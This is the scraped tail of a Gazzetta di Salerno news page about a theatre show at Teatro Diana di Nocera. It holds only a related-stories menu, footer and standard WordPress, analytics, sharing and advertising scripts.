                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_141" data-td_block_id="tdi_141"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69819a66f1887
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.gazzettadisalerno.it\/hallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera\/":164975};
	</script>
				<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"164975\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "164975" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260203#ver=20260203&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/teatro.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[164975]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Cultura e Societ\u00e0","Cinema e Teatro","Hallo! I&#8217;m Jacket! Venerd\u00ec 10 al Teatro Diana di Nocera."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -141
content:
{"164975":39}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="82c5b_ok3PDLPMWXAh1V9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770101356928');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUDh0WTtmCkvhyO8WVXzeEiS1ai3uhskrJqHNSjsEMZ8x1vx7oP-j_4BFaKslVzvz4EUVm9LjIbWPrfTsiRblnm7Q4rDyKUGz5-eLSSE5yZhOoU17P0gJ7wxEyNm0HICg4CX2NmSk66UepZKBdtBxbOUuE38YElQ91xDjjT02Vf7EVb85d5pewJ-vCr/_?module=ads/-affiliates/img_/adleftsidebar./ads~adsize~/ad-banner-
body_size: -1288
content:
window['e92d9dfc-765c-496b-ae7b-1ccb87595b41'] = true;